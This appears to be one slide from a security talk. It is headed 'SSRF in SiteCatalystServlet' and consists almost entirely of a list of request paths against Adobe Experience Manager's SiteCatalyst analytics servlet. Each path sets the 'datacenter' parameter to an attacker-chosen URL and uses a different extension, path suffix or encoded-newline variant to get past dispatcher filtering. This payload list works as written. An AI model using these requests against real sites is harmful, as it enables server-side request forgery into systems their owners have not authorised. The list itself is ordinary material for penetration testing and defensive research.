 SSRF in SiteCatalystServlet
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.html?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.ico?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.png?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.gif?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.1.json?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet;%0aa.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet/a.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.html?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.png?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.1.json?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json;%0aa.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
83/110
 